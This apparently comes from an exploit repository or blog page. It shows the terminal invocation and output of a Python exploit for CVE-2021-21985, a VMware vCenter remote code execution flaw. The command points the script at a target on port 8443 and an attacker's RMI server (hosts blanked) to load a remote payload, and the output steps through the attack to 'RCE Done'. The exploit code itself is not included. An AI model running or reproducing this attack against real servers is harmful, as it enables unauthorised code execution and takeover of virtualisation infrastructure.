 root@4C8G:~/CVE-2021-21985# python3 CVE-2021-21985_exp.py https:// :8443 rmi://
:1097/ExecByEL
Powered by r0cky Team ZionLab
[*] Step 1 setTargetObject to null ...
[*] Step 2 setStaticMethod to payload ...
[*] Step 3 setTargetMethod to doLookup ...
[*] Step 4 setArguments with payload args ...
[*] Step 5 initial payload class and methods ...
[*] Step 6 trigger method invoke ...
[+] send payload success.
[END] VMWare vCenter RCE Done.
Timeline Sec
https://blog.csdn.net/qq_40989258